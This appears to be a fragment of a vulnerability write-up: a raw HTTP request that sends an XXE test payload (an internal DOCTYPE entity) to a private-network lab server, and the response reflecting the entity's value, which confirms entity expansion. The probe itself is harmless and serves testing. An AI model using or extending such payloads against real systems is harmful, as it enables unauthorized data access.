 POST /server HTTP/1.1
Host: 192.168.35.158:8088
Content-Length: 97
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132
Safari/537.36
Content-Type: application/xml
Accept: */*
Origin: http://192.168.35.158:8088
Referer: http://192.168.35.158:8088/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Connection: close
<!DOCTYPE any [
<!ENTITY xxe "bbbbb">]>
<user><number>fffff</number><name>&xxe;</name></user>
HTTP/1.1 200
Content-Type: application/text;charset=UTF-8
Content-Length: 40
Date: Wed, 11 Mar 2020 05:51:11 GMT
Connection: close
password error,please login again :bbbbb